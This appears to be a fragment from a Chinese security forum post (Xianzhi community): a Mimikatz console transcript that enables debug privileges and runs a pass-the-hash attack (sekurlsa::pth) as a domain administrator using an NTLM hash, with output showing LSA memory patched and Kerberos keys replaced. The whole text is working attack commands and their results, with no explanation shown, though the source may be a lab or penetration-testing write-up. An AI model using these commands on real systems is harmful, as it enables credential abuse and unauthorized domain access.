 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:whoamianony /ntlm:ab89b1295e69d353dd7614c7a3a80cec
user    : administrator
domain  : whoamianony
program : cmd.exe
impers. : no
NTLM    : ab89b1295e69d353dd7614c7a3a80cec
  |  PID  2828
  |  TID  2820
  |  LSA Process is now R/W
  |  LUID 0 ; 1543513 (00000000:00178d59)
  \_ msv1_0   - data copy @ 00000000002EECB0 : OK !
  \_ kerberos - data copy @ 0000000000314248
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001844128 (16) -> null
mimikatz #
先知社区